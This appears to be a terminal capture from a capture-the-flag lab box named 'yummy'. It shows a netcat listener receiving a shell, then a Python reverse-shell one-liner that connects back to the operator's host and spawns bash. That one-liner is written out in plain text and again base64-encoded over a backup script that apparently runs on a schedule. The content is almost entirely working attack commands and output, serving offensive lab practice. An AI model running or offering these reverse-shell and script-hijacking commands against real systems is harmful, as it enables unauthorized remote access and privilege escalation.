 ┌─sim0wn@vulnisher ~/.../yummy/10.10.11.36/serve [01:40:20]
└─$ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.36.
Ncat: Connection from 10.10.11.36:33722.
www-data@yummy:/root$
mysql@yummy:/data/scripts$ rm -f app_backup.sh; echo 'python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.241",1337));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn
("/bin/bash")'^C
mysql@yummy:/data/scripts$ rm -f app_backup.sh; echo 'cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAuMTQuMjQxIiwxMzM3KSk7W29zLmR1cDIocy5maWxl
bm8oKSxmKWZvciBmIGluKDAsMSwyKV07cHR5LnNwYXduKCIvYmluL2Jhc2giKSc=' | base64 -d > app_backup.sh
mysql@yummy:/data/scripts$ _